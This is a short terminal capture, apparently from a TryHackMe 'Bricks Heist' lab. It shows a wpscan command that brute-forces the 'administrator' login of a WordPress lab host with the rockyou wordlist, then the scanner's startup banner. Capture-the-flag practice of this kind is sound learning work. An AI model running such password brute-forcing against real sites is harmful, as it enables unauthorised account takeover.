 ~/Tryhackme/Bricks_Heist ✘ 4 13:31:19
❯ wpscan --url https://bricks.thm/ -U administrator -P /usr/share/wordlists/rockyou.txt --disable-tls-checks
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: https://bricks.thm/ [10.10.187.87]
[+] Started: Wed Apr 17 13:33:02 2024